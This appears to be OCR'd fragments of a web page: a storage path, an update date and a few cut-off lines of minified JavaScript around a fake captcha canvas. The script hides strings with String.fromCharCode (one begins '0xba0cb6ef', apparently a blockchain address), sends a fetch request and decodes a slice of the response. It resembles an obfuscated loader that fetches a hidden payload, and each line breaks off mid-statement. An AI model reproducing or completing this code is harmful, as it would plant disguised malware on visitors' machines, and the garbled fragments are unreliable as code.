
Last update: 2026-03-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),